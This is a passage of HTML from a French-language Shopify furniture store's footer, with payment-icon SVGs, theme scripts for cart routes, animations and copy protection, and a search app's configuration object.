0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - 